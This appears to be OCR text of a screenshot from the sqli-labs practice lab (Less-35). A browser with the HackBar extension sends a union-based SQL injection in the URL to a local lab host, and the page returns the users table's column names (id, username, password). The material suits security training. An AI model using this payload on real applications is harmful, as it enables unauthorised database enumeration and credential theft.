 Welcome Dhakkan
Your Login name:id,username,password
Your Password:3
SQLI DUMB SERIES-35
HackBar 元素 Recorder 控制台 源代码 Performance insights 网络 性能 内存 应用 安全 Lighthouse 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.23.128/sqli-labs/Less-35/?
id=-1%20union%20select%201,group_concat(column_name),3%20from%20information_schema.columns%20where%20table_schema=database() and
table_name=0x7573657273--+